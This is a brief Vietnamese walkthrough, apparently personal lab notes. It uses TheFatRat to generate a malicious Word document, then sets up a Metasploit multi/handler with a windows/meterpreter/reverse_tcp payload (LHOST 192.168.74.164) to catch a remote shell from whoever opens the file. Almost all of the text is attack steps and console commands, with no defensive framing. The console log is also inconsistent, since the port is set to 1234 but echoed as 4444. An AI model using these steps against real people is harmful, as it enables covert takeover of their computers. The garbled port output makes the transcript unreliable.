Dùng ThefatRat

Chạy lệnh: fatrat



Chọn 7



Chọn 2











Sau đó copy file word ra và set msf để attack

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.74.164

lhost => 192.168.74.164

msf6 exploit(multi/handler) > set lport 1234

lport => 4444

msf6 exploit(multi/handler) > exploit